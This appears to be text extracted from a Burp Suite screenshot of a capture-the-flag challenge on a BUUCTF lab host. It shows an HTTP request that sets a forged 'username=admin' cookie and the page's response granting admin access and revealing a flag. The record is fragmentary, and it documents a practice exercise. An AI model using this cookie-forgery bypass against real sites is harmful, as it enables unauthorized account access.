 Request
Raw
Hex
\n
1 GET / HTTP/1.1
2 Host: a4760a1a-e377-4469-a77a-f0c5a44b0a35.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://a4760a1a-e377-4469-a77a-f0c5a44b0a35.node5.buuoj.cn:81/
8 Connection: close
9 Cookie: username=admin
10 Upgrade-Insecure-Requests: 1
11 Pragma: no-cache
12 Cache-Control: no-cache
13
14
Response
Pretty
Raw
Hex
MarkInfo
\n
</h1>
22
23 <p>
24 Log in as <tt>
admin
</tt>
!
25 </p>
26
27 <p>
28 We found the account <tt>
cookie
</tt>
/ <tt>
monster
</tt>
29 </p>
30
31 <div class='challenge rounded'>
32 <div class='messagebox'>
33
34 <div class="alert alert-info" role="alert">
35
36 <p>
Congratulations! You're logged in as <span class='highlight'>
admin
</span>
! Your flag is: <span class='highlight'>
flag{1922008d-469c-4ddd-8219-628da898a3c1}
</span>
</p>
37
38 </div>
39
40
41
42 </div>
43
44
45
46 <form method='GET'>
47 <input type='hidden' name='action' value='logout' />
48 <p>